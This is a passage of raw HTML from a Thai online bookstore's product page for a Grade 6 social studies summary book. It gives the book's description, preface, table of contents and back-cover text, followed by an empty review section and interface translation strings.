\u0022\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0022 \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e17\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\u003C\/LI\u003E\u003C\/UL\u003E","TableOfContents":"\u003CP\u003E\u0e28\u0e35\u0e25\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e08\u0e23\u0e34\u0e22\u0e18\u0e23\u0e23\u0e21\u003C\/P\u003E\u003CP\u003E\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e1e\u0e25\u0e40\u0e21\u0e37\u0e2d\u0e07 \u0e27\u0e31\u0e12\u0e19\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15\u0e43\u0e19\u0e2a\u0e31\u0e07\u0e04\u0e21\u003C\/P\u003E\u003CP\u003E\u0e40\u0e28\u0e23\u0e29\u0e10\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c\u003C\/P\u003E\u003CP\u003E\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c\u003C\/P\u003E\u003CP\u003E\u0e20\u0e39\u0e21\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c\u003C\/P\u003E\u003CP\u003E\u0e40\u0e09\u0e25\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14\u003C\/P\u003E","EditorialReview":"","PublisherReview":"","BookwormReview":"","BackCoverContents":"\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e30\u0e40\u0e21\u0e34\u0e19\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e02\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e08\u0e31\u0e14\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2b\u0e25\u0e32\u0e22\u0e40\u0e25\u0e48\u0e21 \u0e41\u0e22\u0e01\u0e15\u0e32\u0e21\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19 \u0e42\u0e08\u0e17\u0e22\u0e4c\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e41\u0e25\u0e30\u0e1e\u0e25\u0e34\u0e01\u0e41\u0e1e\u0e25\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e40\u0e2b\u0e19\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e25\u0e22\u0e2d\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e19\u0e22 \u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e25\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49, \u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e14\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d \u0e41\u0e25\u0e30\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e43\u0e19\u0e17\u0e38\u0e01\u0e2a\u0e19\u0e32\u0e21!","YouTubeVideoID":"","Quantity":-5,"SellDate":"2017-12-19","IsPreOrder":0,"PreOrderFromDate":"","PreOrderToDate":"","PreOrderMessage":"","Rank":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"PromotionMemberPercentDiscount":0,"PromotionCode":null,"PromotionName":null,"IsWishList":0,"Point":6,"PreviousID":191014,"NextID":191016,"SeriesId":0,"SeriesName":"","CategoryText":"Books\/\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\/\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6","FlashSaleEndDate":"","BookId":null,"FileSize":"0.00","FileType":"","HaveSample":0,"SubId":0,"SubName":"","MagazineIssueNo":0,"MagazineIssuePeriod":"","MagazineRegion":0,"MagazineYearNo":0,"MagazinePricingGroupCode":"PL","MagazinePricingGroupName":"","MaxPDisc":0,"ButtonState":"Out of Stock"}'>

                <input type="hidden" name="product_type_id" id="product_type_id" value="1">

                <input type="hidden" id="product_option_cal" value="false">
                <input type="hidden" name="product_name" value="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา"/>
                <div class="book-decription">
                                            <br/>
                        <h2 class="title-topic mb10">รายละเอียด : คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา</h2>
                        <P>สังคมศึกษา</P><P>สำหรับนักเรียนใช้ศึกษาทำความเข้าใจเนื้อหาของบทเรียนทุกเรื่องด้วยตัวเองอย่างได้ผลและครูอาจารย์ใช้เป็นคู่มือประกอบการสอน</P><UL><LI>สรุปเนื้อหาแบบเจาะลึก อย่างครบถ้วน <LI>ละเอียด ชัดเจน อ่านเข้าใจง่าย <LI>เสริมด้วยแบบฝึกหัดท้ายบท พร้อมเฉลยละเอียด</LI></UL>
                    
                    
                                            <br/>
                        <h2 class="title-topic mb10">คำนำ : คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา</h2>
                        การสร้างองค์ความรู้เพื่อให้ผู้เรียนมีทักษะพื้นฐานในแต่ละเนื้อหาวิชา และสามารถนำไปปรับใช้ในการแก้ปัญหาของการสอบในทุกระดับ เช่น การสอบวัดผลของสถานศึกษา, การสอบ ONET/LAS/NT, การสอบคัดเลือกเข้าเรียนต่อรวมถึงการสอบแข่งขันเพื่อวัดความเป็นเลิศหรือชิงทุนการศึกษา จำเป็นต้องอาศัยสื่อการเรียน-การสอนที่ครบถ้วยและมีคุณภาพเพียงพอ สำนักงานบัณฑิลแนะแนวจึงได้ผลิต "ชุดเรียนรู้อิจฉริยะ" เพื่อตอบสนองวัตถุประสงค์ข้างต้น โดยภายในชุดเรียนรู้แต่ละวิชาจะมีองค์ประกอบ 3 ประการ คือ 1.หนังสือชุดคัมภีร์ 2.สื่อบันทึกการสอน 3.คลังโจทย์ออนไลน์ โดยจัดทำชุดเรียนรู้ดังกล่าวแยกเป็น 3 ส่วน ดังนี้ <UL><LI>หนังสือ "คัมภีร์ตะลุยเนื้อหา" ซึ่งสามารถใช้คู่กัย "คลิปวิดีโอการสอนคอร์สรุปเนื้อหา" <LI>หนังสือ "คัมภีร์ตะลุยโจทย์" ซึ่งสามารถใช้คู่กัย "คลิปวิดีโอการสอนคอร์สตะลุยโจทย์" <LI>หนังสือ "คัมภีร์พิชิตข้อสอบ" ซึ่งสามารถใช้คู่กัย "คลังโจทย์ออนไลน์" ของบัณทิตแนะแนว</LI></UL>
                    
                                            <br/>
                        <h2 class="title-topic mb10">สารบัญ : คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา</h2>
                        <ul class="book-index"><P>ศีลธรรม และจริยธรรม</P><P>หน้าทีพลเมือง วัฒนธรรม และการดำเนินชีวิตในสังคม</P><P>เศรษฐศาสตร์</P><P>ประวัติศาสตร์</P><P>ภูมิศาสตร์</P><P>เฉลยแบบฝึกหัด</P></ul>
                    
                                            <br/>
                        <h2 class="title-topic mb10">เนื้อหาปกหลัง : คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา</h2>
                        สำหรับใช้เปรียบเทียบเพื่อประเมินความสามารถของตัวเองในแต่ละวิชาได้อย่างชัดเจน จัดพิมพ์หลายเล่ม แยกตามระดับชั้น โจทย์ครอบคลุมและพลิกแพลงหลายรูปแบบ เพื่อความเป็นเลิศเหนือระดับ พร้อมเลยอะเอียดเข้าใจง่านย เหมาะสำหรับใช้เตรียมสอลเพื่อพื้นฐานความรู้, สอบคัดเลือดเข้าเรียนต่อ และสอบแข่งขันในทุกสนาม!
                    
                    
                    
                                    </div>

            </div>
        </form>

                    <product-relate class="tw-relative" style="min-height:420px" :product-name="&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b.6 \u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;" :product-id="191015" :product-type-id="1" btn-view-all="ดูทั้งหมด" topic-related-products="สินค้าที่เกี่ยวข้อง" topic-back-issue="ฉบับย้อนหลัง" txt-baht="บาท" txt-save="ลด" btn-free-read="อ่านฟรี"></product-relate>
        
        <div class="review-block mt30" id="boxReview">
            <h2 class="title-topic" style="font-size: 18px; margin-bottom: 2px;">รีวิว</h2>
            <hr class="tw-w-full"/>
            <div class="tw-w-full tw-flex tw-flex-wrap">
                <div class="tw-w-full md:tw-w-4/12 md:tw-pr-3">
                    <div class="review-rate-box mobile-space">
                        <div class="tw-w-full tw-flex tw-flex-wrap center-vertical">
                            <div class="tw-w-full md:tw-w-4/12">
                                <div class="vote-point"> 0.0</div>
                            </div>
                            <div class="tw-w-full md:tw-w-8/12">
                                <div class="bookdetail-scores">
                                    <div class="rating-block">
    <ul>
                                            <li class=""></li>
                                                            <li class=""></li>
                                                            <li class=""></li>
                                                            <li class=""></li>
                                                            <li class=""></li>
                                    </ul>
</div>

                                </div>
                            </div>
                        </div>
                        <div class="book-scorebar">
                                                        <ul>
                                                                    <li>
                                        <span class="rate-star">5
                                            <div class="starrate"></div>
                                        </span>
                                        <div class="meter-gauge">
                                            <span style="width: 0%;"></span>
                                        </div>
                                        <input type="hidden" value="0"/>
                                        <span class="scores">0%</span>
                                    </li>
                                                                    <li>
                                        <span class="rate-star">4
                                            <div class="starrate"></div>
                                        </span>
                                        <div class="meter-gauge">
                                            <span style="width: 0%;"></span>
                                        </div>
                                        <input type="hidden" value="0"/>
                                        <span class="scores">0%</span>
                                    </li>
                                                                    <li>
                                        <span class="rate-star">3
                                            <div class="starrate"></div>
                                        </span>
                                        <div class="meter-gauge">
                                            <span style="width: 0%;"></span>
                                        </div>
                                        <input type="hidden" value="0"/>
                                        <span class="scores">0%</span>
                                    </li>
                                                                    <li>
                                        <span class="rate-star">2
                                            <div class="starrate"></div>
                                        </span>
                                        <div class="meter-gauge">
                                            <span style="width: 0%;"></span>
                                        </div>
                                        <input type="hidden" value="0"/>
                                        <span class="scores">0%</span>
                                    </li>
                                                                    <li>
                                        <span class="rate-star">1
                                            <div class="starrate"></div>
                                        </span>
                                        <div class="meter-gauge">
                                            <span style="width: 0%;"></span>
                                        </div>
                                        <input type="hidden" value="0"/>
                                        <span class="scores">0%</span>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                <div class="tw-w-full md:tw-w-8/12 md:tw-pl-2 vue-app" id="customer-review">

                    
                    <customer-review :product-id="191015" :is-login="false" :member-id="null" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e